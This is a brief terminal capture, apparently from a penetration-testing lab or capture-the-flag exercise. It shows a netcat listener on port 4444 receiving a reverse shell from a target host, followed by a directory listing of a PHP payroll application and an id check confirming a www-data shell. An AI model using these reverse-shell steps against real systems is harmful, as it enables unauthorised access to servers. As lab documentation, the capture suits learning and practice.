 ┌──(farstrider㉿strife)-[~]
└─$ nc -lnvp 4444 -s 10.10.14.67
listening on [10.10.14.67] 4444 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.166] 54134
ls
admin_class.php
ajax.php
allowances.php
assets
attendance.php
database
db_connect.php
deductions.php
department.php
edit_time_log.php
employee.php
header.php
home.php
index.php
login.php
manage_attendance.php
manage_employee.php
manage_employee_allowances.php
manage_employee_deductions.php
manage_payroll.php
manage_user.php
navbar.php
payroll.php
payroll_items.php
position.php
print_payroll.php
readme.txt
site_settings.php
topbar.php
users.php
view_employee.php
view_payslip.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)